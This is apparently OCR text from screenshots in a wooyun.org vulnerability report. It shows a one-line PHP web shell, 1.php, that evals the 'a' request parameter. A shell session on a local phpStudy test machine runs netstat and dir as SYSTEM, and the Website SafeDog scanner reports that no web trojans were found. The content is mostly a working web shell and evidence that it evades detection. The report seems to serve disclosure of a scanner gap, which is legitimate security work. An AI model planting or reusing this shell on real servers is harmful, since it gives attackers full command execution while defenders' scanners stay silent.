 C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW
名称 大小
1.php 1 KB
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=$_REQUEST['a'];
eval("$a");
?>
127.0.0.1 127.0.0.1
[*] 基本信息 [ A:C:D: Windows NT TEST-4B41C5E26D 5.2
i586(SYSTEM) ]
C:\phpStudy\WWW\> netstat -an | find "ESTABLISHED"
TCP 127.0.0.1:80 127.0.0.1:1501
TCP 127.0.0.1:1501 127.0.0.1:80
C:\phpStudy\WWW\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 5C0D-FF97
C:\phpStudy\WWW 的目录
2016-05-15 20:27 <DIR> .
2016-05-15 20:27 <DIR> ..
2016-05-15 20:37 42 1.php
1 个文件 42 字节
2 个目录 38,527,434,752 可用字节
C:\phpStudy\WWW\>
网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网站
网马上报 隔离文件 信任
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
全选
主程序版本:3.5.12048 网马库版本:2016-05-05 检查更新
www.wooyun.org